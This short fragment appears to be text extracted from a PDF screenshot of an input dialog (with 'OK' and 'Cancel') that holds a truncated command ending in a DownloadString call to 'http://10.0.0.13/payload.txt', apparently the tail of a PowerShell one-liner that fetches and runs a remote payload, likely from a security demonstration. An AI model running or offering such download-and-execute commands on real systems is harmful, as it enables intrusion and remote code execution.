 Input
Input Normal Text
nloadstring('http://10.0.0.13/payload.txt'))"
OK
Cancel